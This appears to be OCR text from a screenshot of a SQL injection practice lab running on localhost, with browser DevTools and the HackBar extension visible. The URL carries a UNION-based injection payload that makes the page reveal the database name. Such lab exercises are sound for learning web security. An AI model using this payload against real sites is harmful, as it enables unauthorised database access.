 Welcome Dhakkan
Your Login name:security
Your Password:3
DevTools - localhost/Less-1/?id=-1%27%20union%20select%201,database(),3%20%20--+
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://localhost/Less-1/?id=-1' union select 1,database(),3  --+